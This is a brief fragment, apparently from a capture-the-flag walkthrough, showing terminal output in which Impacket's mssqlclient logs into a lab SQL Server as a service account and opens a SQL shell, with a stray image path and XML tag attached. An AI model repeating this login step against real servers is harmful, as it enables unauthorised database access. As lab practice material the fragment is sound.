 </DTSConfiguration>root@kali-linux:~/hackhub/first# mssqlclient.py ARCHETYPE/sql_svc@10.10.10.27 -windows-auth
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
Tide安全团队